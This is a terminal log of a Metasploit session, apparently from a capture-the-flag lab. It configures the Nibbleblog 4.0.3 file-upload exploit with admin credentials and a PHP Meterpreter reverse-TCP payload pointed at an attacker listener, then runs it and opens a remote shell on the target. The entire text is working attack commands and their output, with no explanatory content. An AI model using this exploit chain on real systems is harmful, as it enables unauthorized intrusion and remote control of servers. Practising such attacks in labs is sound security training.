 msf6 exploit(multi/http/nibbleblog_file_upload) > show options
Module options (exploit/multi/http/nibbleblog_file_upload):
Name Current Setting Required Description
PASSWORD nibbles yes The password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.129.154.159 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /nibbleblog yes The base path to the web application
USERNAME admin yes The username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.10.14.118 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Nibbleblog 4.0.3
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/nibbleblog_file_upload) > run
[*] Started reverse TCP handler on 10.10.14.118:4444
[*] Sending stage (39927 bytes) to 10.129.154.159
[+] Deleted image.php
[*] Meterpreter session 1 opened (10.10.14.118:4444 → 10.129.154.159:48070) at 2023-11-24 13:44:06 -0500